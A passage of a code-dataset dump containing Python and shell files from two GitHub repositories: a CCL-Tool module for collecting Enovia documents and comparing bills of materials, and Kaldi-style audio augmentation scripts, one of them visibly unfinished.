self.filtered.index:\n self._rename(idx)\n\n def _rename(self, idx: int):\n \"\"\"Function to renumber and rename the illustrations in the folder\n\n Function is only called by get_illustrations\n :param idx: The illustration number\n \"\"\"\n for file in os.listdir(self.save_dir):\n pn = self.filtered.loc[idx, 'pn'].astype(str).replace('.0', '')\n try:\n ill_type = file.split(\"-\")[1]\n if file.split('-')[0] == pn and pn not in self._used:\n self._used.append(ill_type)\n self._count += 1\n src = os.path.join(self.save_dir, file)\n # Get the new name of the file\n renamed = f'Ill.{self._count} {pn} {self.filtered.loc[idx, \"desc\"]} {ill_type}'\n # Convert to windows accepable name\n renamed = re.sub(r'[^a-zA-Z0-9()#.]+', ' ', renamed)\n dest = os.path.join(self.save_dir, renamed)\n os.rename(src, dest)\n except IndexError:\n continue\n\n def shift_up_ill(self, shift_from: int):\n \"\"\"Shifts illustrations up starting from and including shift_from\n\n Will also update the CCL. To be used in extra tools.\n\n :param shift_from: illustration number to modify\n \"\"\"\n for file in os.listdir(self.save_dir):\n if file.endswith('.pdf'):\n ill_num = int(re.findall(r'\\d+', file.split(' ')[0])[0])\n if ill_num >= shift_from:\n new_name = file.replace(file.split(' ')[0], f'Ill.{ill_num+1}')\n dest = os.path.join(self.save_dir, new_name)\n src = os.path.join(self.save_dir, file)\n os.rename(src, dest)\n\n def shift_down_ill(self, shift_from: int):\n \"\"\"Shifts illustrations numbers down starting from and including shift_from\n\n Will also update the CCL. To be used in extra tools.\n\n :param shift_from: illustration number to modify\n \"\"\"\n for file in os.listdir(self.save_dir):\n if file.endswith('.pdf'):\n ill_num = int(re.findall(r'\\d+', file.split(' ')[0])[0])\n if ill_num >= shift_from:\n new_name = file.replace(file.split(' ')[0], f'Ill.{ill_num - 1}')\n dest = os.path.join(self.save_dir, new_name)\n src = os.path.join(self.save_dir, file)\n os.rename(src, dest)\n\n\nclass DocumentCollector:\n \"\"\"DocumentCollector is used to collect documents\n\n Will get documents from Enovia and other specified paths. Will then extract and rename the files.\n\n Attributes:\n username (str): Enovia username\n password (str): Enovia Password\n ccl (path/str): word document CCL\n filtered (dataframe): filtered dataframe\n save_dir (path/str): Save location of the collected documents\n processes (int): number of processes to run in threadpool executor\n failed (list): Part numbers that failed to collect\n headless (bool): Headless mode True/ False for selenium\n temp_dir (path): Temporary directory where the files are saved before rearranging\n progress_val (int): Used with progress bar\n \"\"\"\n def __init__(self, username: str,\n password: str,\n ccl: str,\n save_dir: str,\n processes: int = 1,\n headless: bool = True):\n self.username = username\n self.password = password\n self.ccl = ccl\n self.filtered = None\n self.save_dir = save_dir\n self.processes = processes\n self.failed = []\n self.headless = headless\n self.temp_dir = None\n self.progress_val = 0\n\n def create_temp_dir(self):\n \"\"\"Create temporary directory to save files\"\"\"\n\n self.temp_dir = os.path.join(self.save_dir, 'temp')\n # Delete if already exists\n if os.path.exists(self.temp_dir):\n self.clear_temp()\n os.makedirs(self.temp_dir)\n\n def get_filtered(self):\n \"\"\"Creates the filtered CCL if not given\"\"\"\n\n self.filtered = Parser(self.ccl).filter()\n\n def _multidownload(self, pn: str):\n \"\"\"Multiprocess downloading\n\n :param pn: part number\n \"\"\"\n temp_path = os.path.join(self.temp_dir, pn)\n progressbar.add_current(self.progress_val)\n try:\n print(f'{pn} is downloading')\n if not os.path.exists(temp_path):\n os.makedirs(temp_path)\n # Using Enovia API\n with Enovia(self.username, self.password, headless=self.headless) as enovia:\n enovia.search(pn)\n enovia.open_last_result()\n enovia.download_specification_files(temp_path)\n print(f'{pn} has downloaded sucessfully')\n return None\n except SessionNotCreatedException as e:\n raise e\n except Exception as e:\n print(f'{pn} failed to download due to {e}')\n return pn\n\n def download(self, pns):\n \"\"\"Download from enovia using multi download multiprocess\n\n :param pns: part numbers\n \"\"\"\n # For progress bar\n self.progress_val = 1/len(pns)\n with ThreadPoolExecutor(self.processes) as executor:\n self.failed = [failed for failed in executor.map(self._multidownload, pns) if failed is not None]\n # pool = Pool(self.processes)\n # self.failed = [failed for failed in pool.map(self._multidownload, pns) if failed is not None]\n prev_failed_len = -1\n self.progress_val = 0\n # Rerun until self.failed length becomes constant or is empty\n while self.failed and prev_failed_len != len(self.failed):\n prev_failed_len = len(self.failed)\n with ThreadPoolExecutor(self.processes) as executor:\n self.failed = [failed for failed in executor.map(self._multidownload, self.failed) if failed is not None]\n return self.failed\n\n def extract_all(self):\n \"\"\"Extracts alll the files into the main part folder removing any zip files\"\"\"\n\n # Regex check for vendor zip files\n def vendor(string):\n result = re.findall(r'VENDOR', string, re.IGNORECASE)\n return True if result else False\n\n # For Progress bar increments\n def progress_increment(temp_dir):\n increment = 0\n for root, dirs, files in os.walk(self.temp_dir):\n for file in files:\n if file.endswith('.zip'):\n increment += 1\n increment += len(os.listdir(temp_dir))\n return 1/increment\n increment = progress_increment(self.temp_dir)\n\n # Extract all pdf\n for root, dirs, files in os.walk(self.temp_dir):\n for file in files:\n if file.endswith('.zip'):\n ## Progress bar ##\n progressbar.add_current(increment)\n ## Progress bar ##\n with ZipFile(os.path.join(root, file)) as zip_file:\n zip_file.extractall(root)\n # Clean up\n os.remove(os.path.join(root, file))\n # Rescan all documents to remove all sub folders and place into main\n for part in os.listdir(self.temp_dir):\n ## Progress bar ##\n progressbar.add_current(increment)\n ## Progress bar ##\n # Only go through directories\n for sub_root, sub_dirs, sub_files in os.walk(os.path.join(self.temp_dir, part)):\n # Scan through sub dirs only\n for sub_dir in sub_dirs:\n files = (file for file in os.listdir(os.path.join(sub_root, sub_dir))\n if os.path.isfile(os.path.join(sub_root, sub_dir, file)))\n for file in files:\n src = os.path.join(sub_root, sub_dir, file)\n dest = os.path.join(sub_root, file)\n # Special condition of vendor files, only extract the pdf\n # Vendor and archive files will remain in the folder\n if vendor(file):\n with ZipFile(src) as zip_file:\n for file_in_zip in zip_file.namelist():\n if file_in_zip.endswith('.pdf'):\n zip_file.extract(file_in_zip, sub_root)\n # Clean up\n copyfile(src, dest)\n rmtree(os.path.join(sub_root, sub_dir))\n\n @staticmethod\n def _format_name(pn, desc, fn):\n \"\"\"Formats name, removes .0 because pandas stores as int\"\"\"\n\n pn = pn.astype(str).replace('.0', '')\n fn = fn.astype(str).replace('.0', '')\n return pn, desc, fn\n\n def structure(self, path: str = None):\n \"\"\"Turns temp structured into proper CCL strucutre\n\n :param path: the save location of the ccl structured folder\n \"\"\"\n if path is None:\n path = self.save_dir\n path_bold = path\n for idx in self.filtered.index:\n pn, desc, fn = self._format_name(self.filtered.loc[idx, \"pn\"],\n self.filtered.loc[idx, \"desc\"],\n self.filtered.loc[idx, \"fn\"])\n folder_name = f'{pn} {desc} (#{fn})'\n folder_name = re.sub(r\"[^a-zA-Z0-9()#]+\", ' ', folder_name)\n temp_folder = os.path.join(self.temp_dir, pn)\n try:\n if self.filtered.loc[idx, 'bold']:\n path_bold = os.path.join(path, folder_name)\n copytree(temp_folder, path_bold)\n elif not self.filtered.loc[idx, 'bold']:\n sub_path = os.path.join(path_bold, folder_name)\n copytree(temp_folder, sub_path)\n except FileExistsError:\n continue\n\n @staticmethod\n def _pn_exists(pn, dirs):\n \"\"\"Check if pn exists in files\"\"\"\n\n for dir in dirs:\n found = _re_pn(dir)\n if found == int(pn):\n return dir\n return False\n\n def _check_path_and_copy(self, pn: str, path: str, dest_folder: str):\n \"\"\"Checks if the path contains a folder with pn and copy contents to dest_folder\n\n :param pn: part number\n :param path: src path\n :param dest_folder: destination\n \"\"\"\n for root, dirs, files in os.walk(path):\n dir_found = self._pn_exists(pn, dirs)\n if dir_found is not False:\n # Get Files only\n files = (file for file in os.listdir(os.path.join(root, dir_found))\n if os.path.isfile(os.path.join(root, dir_found, file)))\n for file in files:\n src = os.path.join(root, dir_found, file)\n dest = os.path.join(dest_folder, file)\n if not os.path.exists(dest_folder):\n os.makedirs(dest_folder)\n copyfile(src, dest)\n return True\n return False\n\n def _check_paths(self, pn, paths, dest_folder):\n \"\"\"Check paths to see if exists before copy to avoid file exists exception\"\"\"\n\n for path in paths:\n copied = self._check_path_and_copy(pn, path, dest_folder)\n if copied:\n return True\n return False\n\n def collect_documents(self, check_paths: list = None):\n \"\"\"Main function for this class, collect the documents for ccl\n\n param check_paths: paths to check before downloading off Enovia, index 0 gets highest priority\n \"\"\"\n try:\n rmtree(self.temp_dir)\n except TypeError:\n pass\n self.create_temp_dir()\n # Create filter ccl if none given\n if self.filtered is None:\n self.get_filtered()\n if check_paths is None:\n check_paths = []\n # Convert part numbers and format into proper format\n pns = self.filtered['pn'].astype(str)\n pns = [pn.replace('.0', '') for pn in pns]\n # To_download are all part numbesr not found in check paths\n to_download = []\n for pn in pns:\n dest_folder = os.path.join(self.temp_dir, pn)\n copied = self._check_paths(pn, check_paths, dest_folder)\n if not copied:\n to_download.append(pn)\n print('Beginning Download')\n self.download(to_download)\n print('Extracting all Zip files')\n self.extract_all()\n print('Structuring Temporary Dire ctory')\n self.structure()\n print('Cleaning up')\n self.clear_temp()\n print(f'{self.failed} have failed to download')\n\n def clear_temp(self):\n \"\"\"Clear the temp folder after process is ran\"\"\"\n\n if self.temp_dir is None:\n raise ValueError('temp_dir is not set')\n if not os.path.exists(self.temp_dir):\n raise FileNotFoundError('Temp directory doesnt exist')\n rmtree(self.temp_dir)\n\n\nif __name__ == '__main__':\n import importlib_metadata\n print(importlib_metadata.version(\"jsonschema\"))\n"
},
{
"alpha_fraction": 0.6180871725082397,
"alphanum_fraction": 0.6229372620582581,
"avg_line_length": 39.54436492919922,
"blob_id": "33f63990ecc7c6f0d7d6a891c16b01485d84e728",
"content_id": "ae7a1ae44fc8d3e6f43558b9efe124ecac244c8d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 16907,
"license_type": "no_license",
"max_line_length": 120,
"num_lines": 417,
"path": "/compare.py",
"repo_name": "StevenFu06/CCL-Tool",
"src_encoding": "UTF-8",
"text": "\"\"\"Compare Module for BOM Comparisons\n\nDate: 2020-7-23\nRev: A\nAuthor: Steven Fu\nLast Edit: Steven Fu\n\"\"\"\n\nfrom collections import Counter\n\nimport pandas as pd\nfrom fuzzywuzzy import fuzz\n\nfrom copy import deepcopy\n\nimport progressbar\n\n\nclass Bom:\n \"\"\"BOM Object that contains level data and part data\n\n Attributes:\n bom (dataframe): the avl multilevel bom\n parent (dict): - Containing nested keys to show level information\n - In the format of [Index, Part number]\n parent_list (list): parent attribute but as a list for easy iter\n top_pn (list): Part numbers at highest level\n \"\"\"\n def __init__(self, avl_bom, parent):\n self.bom = avl_bom\n self.parent = parent\n self.parent_list = list(parent)\n self.top_pn = [Bom._split_key(pn)[1] for pn in self.parent]\n\n def __sub__(self, other_bom):\n \"\"\"Sub self.parent_list between self.parent_list another bom Object\n\n Only works on the highest level of parent\n\n Parameters:\n other_bom: Another Bom object\n\n Return: only the part numbers and index number (int) that exists in this self instance\n \"\"\"\n return [Bom._split_key(self.parent_list[i])\n for i in range(len(self.top_pn)) if self.top_pn[i] not in other_bom.top_pn]\n\n @staticmethod\n def _split_key(key: str):\n \"\"\"Splits the key into index and part number both in (int)\"\"\"\n\n return int(key.split()[0]), key.split()[1]\n\n def intersect(self, other_bom):\n \"\"\"Find the intersection between two BOM\n\n Only finds the highest level intersects and returns the index and pn of current instance (self)\n\n :return: the index and pn of current instance (self) that are in common with another instance of BOM\n \"\"\"\n intersect_list = list((Counter(self.top_pn) & Counter(other_bom.top_pn)).elements())\n copy_top = self.top_pn.copy()\n copy_parent = self.parent_list.copy()\n output = []\n for item in intersect_list:\n index = copy_top.index(item)\n del copy_top[index]\n output.append(Bom._split_key(copy_parent.pop(index)))\n return sorted(output, key=lambda output: output[1])\n\n def immediate_parent(self, index: int):\n \"\"\"Finds the immediate parent of given index number\"\"\"\n\n parent_level = self.bom.loc[index, 'Level'] - 1\n for idx in range(index, -1, -1):\n if self.bom.loc[idx, 'Level'] == parent_level:\n return idx, self.bom.loc[idx, 'Name']\n return None\n\n @staticmethod\n def zip_intersect(bom_old, bom_new):\n \"\"\"Intersection of two boms and return the common keys of both\n\n Will perform an intersection between two boms and return a list in the format of:\n [[[old key, old part number], [new key, new part number]],\n [[old key, old part number], [new key, new part number]].\n etc...]\n\n :param bom_old: The old bom, it is a bom object\n :param bom_new: The new bom, it is a bom object\n\n :return: list in format mentioned above. Only contains intersection (common) items between the two boms\n \"\"\"\n a = list(bom_old.parent)\n b = list(bom_new.parent)\n pa = [pn.split()[1] for pn in a]\n pb = [pn.split()[1] for pn in b]\n intersect_list = []\n for pn in range(len(pa)):\n if pa[pn] in pb:\n index_a = int(a[pn].split()[0])\n pn_a = a[pn].split()[1]\n\n index_b = int(b[pb.index(pa[pn])].split()[0])\n pn_b = b[pb.index(pa[pn])].split()[1]\n\n b.pop(pb.index(pa[pn]))\n pb.pop(pb.index(pa[pn]))\n\n intersect_list.append([(index_a, pn_a), (index_b, pn_b)])\n return intersect_list\n\n\nclass Tracker:\n \"\"\"Tracker class used to track updates\n\n Tracker is used in to track the updates during the recursive process of \"update\" and \"rearrange\"\n\n Attributes:\n full_match (dataframe): pandas dataframe that contains all parts found to be full match\n partial_match (dataframe): pandas dataframe that contains all parts found to be partial match\n find_only (dataframe): pandas dataframe that contains all parts found to be find only match\n not_found (set): a list of unique not found part numbers\n used (list): a list of already scanned part numbers to prevent duplicates\n\n All dataframes contain the same column headers for easy data manipulation as shown in COLUMNS\n \"\"\"\n COLUMNS = ['old_idx', 'old_pn', 'new_idx', 'new_pn']\n\n def __init__(self):\n self.full_match = pd.DataFrame(columns=self.COLUMNS)\n self.partial_match = pd.DataFrame(columns=self.COLUMNS)\n self.find_only = pd.DataFrame(columns=self.COLUMNS)\n self.not_found = set()\n self.used = []\n\n def append_full(self, part_old, part_new):\n \"\"\"Append full match parts to the full_match dataframe\"\"\"\n\n self.used.append(part_new)\n append = pd.DataFrame([part_old + part_new],\n columns=self.COLUMNS)\n self.full_match = pd.concat([self.full_match, append], ignore_index=True)\n\n def append_partial(self, part_old, part_new):\n \"\"\"Append partial match parts to the partial_match dataframe\"\"\"\n\n self.used.append(part_new)\n append = pd.DataFrame([part_old + part_new],\n columns=self.COLUMNS)\n self.partial_match = pd.concat([self.partial_match, append], ignore_index=True)\n\n def append_find_only(self, part_old, part_new):\n \"\"\"Appaned matched parts to the find_only dataframe\"\"\"\n\n append = pd.DataFrame([part_old + part_new],\n columns=self.COLUMNS)\n self.find_only = pd.concat([self.find_only, append], ignore_index=True)\n\n def not_found_to_df(self):\n \"\"\"Convers the not_found list to a dataframe\"\"\"\n\n df = pd.DataFrame(data=self.not_found, columns=['idx', 'pn'])\n return df\n\n def isused(self, part):\n \"\"\"Check if part has been used\"\"\"\n\n return True if part in self.used else False\n\n def reset_not_found(self):\n \"\"\"Resets not found set\"\"\"\n\n self.not_found = set()\n\n def combine_found(self):\n \"\"\"Combines all match types into one and inserts match type column\"\"\"\n\n self.full_match.insert(4, 'match_type', 'full')\n self.partial_match.insert(4, 'match_type', 'partial')\n self.find_only.insert(4, 'match_type', 'fn_only')\n combined = pd.concat([self.full_match, self.partial_match, self.find_only])\n return combined.sort_values(by=['old_idx'])\n\n\ndef ismatch(bom_old: Bom, part_old: tuple, bom_new: Bom, part_new: tuple,\n threshold_full: int = 50, threshold_partial: int = 80):\n \"\"\"Determines the match type given a part and BOM\n\n There are 3 types match types in total, 2 are determined in this method (full match, partial match)\n Conditions:\n full: find number match & name/ description must be more than 50% similar\n partial: find number doesnt need to match, description/ name must be more than 80% similar\n\n Parameters:\n :param bom_old: bom object of the old bom\n :param part_old: list following the format of .split in bom class for the old part\n :param bom_new: bom object of the new bom\n :param part_new: list following the format of.split in bom class for suspected new/ updated part\n :param threshold_full: the description match percentage for full match\n :param threshold_partial: the description match for percentage for partial match\n\n :return: full for full match, partial for partial match, False for no match\n \"\"\"\n old_fn, new_fn = bom_old.bom.loc[part_old[0], 'F/N'], bom_new.bom.loc[part_new[0], 'F/N']\n\n old_desc, new_desc = bom_old.bom.loc[part_old[0], 'Description'], bom_new.bom.loc[part_new[0], 'Description']\n match_pct = fuzz.ratio(old_desc, new_desc)\n\n old_type, new_type = old_desc.split('*')[0], new_desc.split('*')[0]\n\n if old_fn == new_fn and (match_pct >= threshold_full or old_type == new_type):\n return 'full'\n elif match_pct >= threshold_partial:\n return 'partial'\n return False\n\n\ndef update_part(bom_old: Bom, part_old: tuple, bom_new: Bom, exclusive_new: list, tracker: Tracker):\n \"\"\"Using ismatch function, formats and determines the updated parts\n\n This method is mainly used for formating purposes. Will populate the tracker class by determining\n the match type using ismatch.\n\n Parameter:\n :param bom_old: bom object of the old bom\n :param part_old: list following the format of .split in bom class for the old part\n :param bom_new: bom object of the new bom\n :param exclusive_new: list of part number that contain parts exclusive to the new bom\n :param tracker: tracker class used to track recursion results\n\n :return: Nothing, will simply update the tracker\n \"\"\"\n # Run once through once for full match\n for part_new in exclusive_new:\n match_status = ismatch(bom_old, part_old, bom_new, part_new)\n if match_status == 'full' and not tracker.isused(part_new):\n print(f'{part_old[1]} {bom_old.bom.loc[part_old[0], \"Description\"]} updated to '\n f'{part_new[1]} {bom_new.bom.loc[part_new[0], \"Description\"]}')\n tracker.append_full(part_old, part_new)\n\n bom_old.parent[f'{part_old[0]} {part_new[1]}'] = \\\n bom_old.parent.pop(f'{part_old[0]} {part_old[1]}')\n return\n # Run again through for partial match\n for part_new in exclusive_new:\n match_status = ismatch(bom_old, part_old, bom_new, part_new)\n if match_status == 'partial' and not tracker.isused(part_new):\n print(f'{part_old[1]} {bom_old.bom.loc[part_old[0], \"Description\"]} updated to '\n f'{part_new[1]} {bom_new.bom.loc[part_new[0], \"Description\"]}')\n tracker.append_partial(part_old, part_new)\n\n bom_old.parent[f'{part_old[0]} {part_new[1]}'] = \\\n bom_old.parent.pop(f'{part_old[0]} {part_old[1]}')\n return\n\n tracker.not_found.add(part_old)\n return\n\n\ndef Update(bom_old: Bom, bom_new: Bom, tracker: Tracker):\n \"\"\"Main updater class without rearrange\n\n Recurssivly scans through the BOM only comparing parent and child parts, not entire BOM and not child of child\n (Only scans a single level). After determining updates, will update the tracker class.\n\n All bom will be dealt with using the Bom class. This means the index and pn have been already split.\n In the form [index, part number]\n\n Index numbers refer to the pandas index numbers (automaticallyassigned by pandas).\n\n Parameter:\n :param bom_old: Bom object for the old bom\n :param bom_new: bom object for the new bom\n :param tracker: tracker for updating parts\n\n :return: nothing, will simply update the tracker class\n \"\"\"\n # Creates exclusive lists for easy iteration, uses __sub__ inside of Bom\n exclusive_old = bom_old - bom_new\n exclusive_new = bom_new - bom_old\n # Checks to see if only find number has been changed\n # Will check for matching part numbers, disregarding find number (F/N)\n # Creates a deep copy for manipulation\n deep_copy_parent = deepcopy(bom_new.parent_list)\n deep_copy_top = deepcopy(bom_new.top_pn)\n for part in bom_old.parent:\n key_old = Bom._split_key(part)\n if key_old not in exclusive_old:\n try:\n index = deep_copy_top.index(key_old[1])\n key_new = Bom._split_key(deep_copy_parent.pop(index))\n del deep_copy_top[index]\n if bom_old.bom.loc[key_old[0], 'F/N'] != bom_new.bom.loc[key_new[0], 'F/N']:\n tracker.append_find_only(key_old, key_new)\n except ValueError:\n # Any errors occur means part was not found and needs review\n tracker.not_found.add(key_old)\n # Finds intersection aka parts that have not been changed in the newer revision\n tracker.used = tracker.used + bom_new.intersect(bom_old)\n # Run through old parts in exclusive_old to see if any needs to be updated\n for part_old in exclusive_old:\n try:\n update_part(bom_old, part_old, bom_new, exclusive_new, tracker)\n except KeyError:\n # Any errors occur means part was not found and needs review\n tracker.not_found.add(part_old)\n # Recursive formula for going down the BOM parents.\n # Updated parts will be assigned here to continue the update without needing\n # to redo the entire process\n for part_old, part_new in Bom.zip_intersect(bom_old, bom_new):\n if bom_old.parent[f'{part_old[0]} {part_new[1]}']:\n next_iter_old = Bom(bom_old.bom, bom_old.parent[f'{part_old[0]} {part_new[1]}'])\n next_iter_new = Bom(bom_new.bom, bom_new.parent[f'{part_new[0]} {part_new[1]}'])\n bom_old.parent[f'{part_old[0]} {part_new[1]}'] = Update(next_iter_old, next_iter_new, tracker)\n return bom_old.parent\n\n\ndef insert(obj: dict, key: str, new_key: str, new_value: str):\n \"\"\"Recursive inserts the new value into dictionary\n\n :param obj: Dictionary to be modified\n :param key: old key location, new key will be inserted under this value\n :param new_key: new key to be added\n :param new_value: new value for the new key\n\n :return: modified dictionary ith new key and new value inserted\n \"\"\"\n for k, v in obj.items():\n if v:\n obj[k] = insert(v, key, new_key, new_value)\n if key in obj:\n obj[key][new_key] = new_value\n return obj\n\n\ndef pop(obj: dict, key: str):\n \"\"\"Pops the key from the given dict with all values below it\"\"\"\n\n for key1, value in obj.items():\n if value:\n found = pop(value, key)\n if found is not None:\n return found\n if key in obj:\n return obj.pop(key)\n return None\n\n\ndef rearrange(obj: dict, old_key: str, new_key: str):\n \"\"\"Rearranges the given dictionary\n\n :param obj: the dictionary\n :param old_key: old key where the children will be taken\n :param new_key: new key where the children will be inserted\n \"\"\"\n branch = pop(obj, old_key)\n return insert(obj, new_key, old_key, branch)\n\n\ndef Rearrange(bom_old: Bom, bom_new: Bom, tracker: Tracker):\n \"\"\"Main method of compare.py. Basically calls Update multiple times.\n\n Called Rearrange because every time an update is identified, the newly updated parts may be found\n elsewhere in the BOM. If its found else where, Update will not recognize it as an update but rather\n a not found part. Rearranging it will allow update to identify it as an update.\n\n Parameter:\n :param bom_old: Old bom as Bom obj\n :param bom_new: New bom as Bom obj\n :param tracker: Tracker obj to track recursion returns\n\n :return: Nothing, will simply update the tracker object\n \"\"\"\n # Using len -1 so to not trigger the not found condition right away\n # Will keep running rearrange until the length of not_found list remains constant\n # which signals that there are no more updates to be found\n prev_len_mia = -1\n while prev_len_mia != len(tracker.not_found):\n # Previous length and rerun the Update function\n prev_len_mia = len(tracker.not_found)\n tracker.reset_not_found()\n Update(bom_old, bom_new, tracker)\n # Rearranging the Bom\n for part in tracker.not_found:\n if part[1] in bom_new.bom['Name'].values:\n try:\n parent_new = bom_new.immediate_parent(\n bom_new.bom.loc[bom_new.bom['Name'] == part[1]].index[0]\n )\n if parent_new[1] in bom_old.bom['Name'].values:\n parent_old_index = bom_new.bom.loc[bom_new.bom['Name'] == part[1]].index[0]\n print(f'{part[0]} {part[1]} has been rearranged to be under {parent_old_index} {parent_new[1]}')\n rearrange(bom_old.parent, f'{part[0]} {part[1]}', f'{parent_old_index} {parent_new[1]}')\n except TypeError:\n continue\n # Displays output message for user\n for part in tracker.not_found:\n print(f'{part[1]} was not found')\n\n\nif __name__ == '__main__':\n import json\n\n with open('Fake Bom\\\\treeg.json', 'r') as read:\n old_tree = json.load(read)\n old_bom = pd.read_csv('Fake Bom\\\\revg.csv')\n bom_old = Bom(old_bom, old_tree)\n\n with open('Fake Bom\\\\treen.json', 'r') as read:\n new_tree = json.load(read)\n new_bom = pd.read_csv('Fake Bom\\\\revn.csv')\n bom_new = Bom(new_bom, new_tree)\n\n tracker = Tracker()\n Rearrange(bom_old, bom_new, tracker)\n print(tracker.not_found_to_df())\n"
}
] | 10 |
dengqingnan/audio_augment | https://github.com/dengqingnan/audio_augment | 7b948aa3440d63d009e60c54a2b105bb54a078b2 | 135d096fefbdff74600045dd5e383b7876035cd1 | 560503b261c17362d986671d3dde823d62099efe | refs/heads/master | 2022-11-07T17:27:57.787897 | 2020-06-28T03:52:26 | 2020-06-28T03:52:26 | 275,506,717 | 1 | 0 | null | 2020-06-28T04:31:17 | 2020-06-28T04:31:10 | 2020-06-28T03:52:27 | null | [
{
"alpha_fraction": 0.7419354915618896,
"alphanum_fraction": 0.7419354915618896,
"avg_line_length": 31,
"blob_id": "a03772e7e25be131ae245236538609e6391cb6fe",
"content_id": "e106bbbf0663ae5d726b5d67db9d2e60116aaca5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 31,
"license_type": "no_license",
"max_line_length": 31,
"num_lines": 1,
"path": "/utils/data/perturb_data_dir_speed.sh",
"repo_name": "dengqingnan/audio_augment",
"src_encoding": "UTF-8",
"text": "../perturb_data_dir_speed_zy.sh"
},
{
"alpha_fraction": 0.5339366793632507,
"alphanum_fraction": 0.5452488660812378,
"avg_line_length": 22.210525512695312,
"blob_id": "ae414a2f83466954c9718aa360814704f102703d",
"content_id": "5d752a166fcc2b312263934099974fabe5806c27",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 442,
"license_type": "no_license",
"max_line_length": 41,
"num_lines": 19,
"path": "/prepare_data.py",
"repo_name": "dengqingnan/audio_augment",
"src_encoding": "UTF-8",
"text": "# coding=utf-8\nimport os\nimport glob\nimport sys\n\nif __name__ == '__main__':\n aug_ori = sys.argv[1] \n aug_new = sys.argv[2]\n #write wav list\n wav_scp = open(aug_ori,'r')\n new_scp = open(aug_new,'wb+')\n lines = wav_scp.readlines()\n print(len(lines))\n i = 0\n for line in lines:\n key = line.strip().split(' ')[0]\n command = line[len(key):].strip()\n new_scp.write(command+'\\n')\n new_scp.close()\n\n"
},
{
"alpha_fraction": 0.6600000262260437,
"alphanum_fraction": 0.6924138069152832,
"avg_line_length": 31.200000762939453,
"blob_id": "dfe456258e3152f6f052100a296675af8ef06409",
"content_id": "6613399a44c13ed6bc42d76e72a81918ef24d351",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 1450,
"license_type": "no_license",
"max_line_length": 127,
"num_lines": 45,
"path": "/utils/data/perturb_data_dir_speed_zy.sh",
"repo_name": "dengqingnan/audio_augment",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n\n# Copyright 2016 Johns Hopkins University (author: Daniel Povey)\n\n# Apache 2.0\n\n# This script does the standard 2-way speed perturbing of\n# a data directory (it operates on the wav.scp).\n\n. utils/parse_options.sh\n\nif [ $# != 3 ]; then\n echo \"Usage: perturb_data_dir_speed_2way.sh <srcdir> <destdir>\"\n echo \"Applies standard 2-way speed perturbation using factors of 0.9 and 1.1.\"\n echo \"e.g.:\"\n echo \" $0 data/train data/train_sp\"\n echo \"Note: if <destdir>/feats.scp already exists, this will refuse to run.\"\n exit 1\nfi\n\nsrcdir=$1\ndestdir=$2\noutdir=$3\nif [ ! -f $srcdir/wav.scp ]; then\n echo \"$0: expected $srcdir/wav.scp to exist\"\n exit 1\nfi\nif [ -f $destdir/feats.scp ]; then\n echo \"$0: $destdir/feats.scp already exists: refusing to run this (please delete $destdir/feats.scp if you want this to run)\"\n exit 1\nfi\n\necho \"$0: making sure the utt2dur file is present in ${srcdir}, because \"\necho \"... obtaining it after speed-perturbing would be very slow, and\"\necho \"... you might need it.\"\nutils/data/get_utt2dur.sh ${srcdir}\n\nutils/perturb_data_dir_speed_zy.sh 0.9 ${srcdir} ${destdir}0.9 ${outdir} || exit 1\nutils/perturb_data_dir_speed_zy.sh 1.1 ${srcdir} ${destdir}1.1 ${outdir} || exit 1\nutils/combine_data.sh $destdir ${destdir}0.9 ${destdir}1.1 || exit 1\n\nrm -r ${destdir}0.9 ${destdir}1.1\n\necho \"$0: generated 2-way speed-perturbed version of data in $srcdir, in $destdir\"\n#utils/validate_data_dir.sh --no-feats $destdir\n\n"
},
{
"alpha_fraction": 0.5759917497634888,
"alphanum_fraction": 0.5780525207519531,
"avg_line_length": 44.11627960205078,
"blob_id": "9b8398c2206182e63f5ad86b64adde6c8e17812c",
"content_id": "a57b7c66d7af791bbe5957c3cabfe266420f8bff",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1941,
"license_type": "no_license",
"max_line_length": 137,
"num_lines": 43,
"path": "/steps/data/aug_scp2wav.py",
"repo_name": "dengqingnan/audio_augment",
"src_encoding": "UTF-8",
"text": "import argparse, shlex, glob, math, os, random, sys, warnings, copy, imp, ast\n\ndef GetArgs():\n parser.add_argument(\"--speed-dir\", type=int, dest = \"speech_rate\", default = '',\n help=\"speed-perturbed scp data dir\")\n parser.add_argument(\"--volume-dir\", type=int, dest = \"volume_rate\", default = '',\n help=\"volume-perturbed scp data dir\")\n parser.add_argument(\"--rir-rate\", type=int, dest = \"rir_noise_rate\", default = '',\n help=\"rir-perturbed scp data dir\")\n parser.add_argument(\"--noise-rate\", type=int, dest = \"noise_rate\", default = '',\n help=\"noise-perturbed scp data dir\")\n parser.add_argument(\"--speed-rate\", type=int, dest = \"speech_rate\", default = 1,\n help=\"rate of speed-perturbed data\")\n parser.add_argument(\"--volume-rate\", type=int, dest = \"volume_rate\", default = 1,\n help=\"rate of volume-perturbed data\")\n parser.add_argument(\"--rir-rate\", type=int, dest = \"rir_noise_rate\", default = 1,\n help=\"rate of rir-perturbed data\")\n parser.add_argument(\"--noise-rate\", type=int, dest = \"noise_rate\", default = 1,\n help=\"rate of rir-perturbed data\")\n parser.add_argument('--output-dir', type=str, dest = \"output_dir_string\", default = 'data/train/wav', help='output augment data dir')\n\n print(' '.join(sys.argv))\n args = parser.parse_args()\n return args\ndef Main():\n args = GetArgs()\n speed_rate = args.speed-rate\n vol_rate = args.volume-rate\n rir_rate = args.rir-rate\n noise_rate = args.noise-rate\n speed_scp = args.speed-scp\n vol_scp = args.volume-scp\n rir_scp = args.rir-scp\n noise_scp = args.noise-scp\n output_dir = args.output-dir\n output_scp = open(os.path.join(output_dir,'wav.scp'),'wb+')\n if speed_scp != '':\n \n \n \n\nif __name__ == '__main__':\n Main()\n\n"
},
{
"alpha_fraction": 0.6666063666343689,
"alphanum_fraction": 0.6893994212150574,
"avg_line_length": 42.849205017089844,
"blob_id": "8ef30e97d8e265fb28b16bf7c71564ce12e1ac79",
"content_id": "f7481d2afe112a26a2a3466661f77d3722320108",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
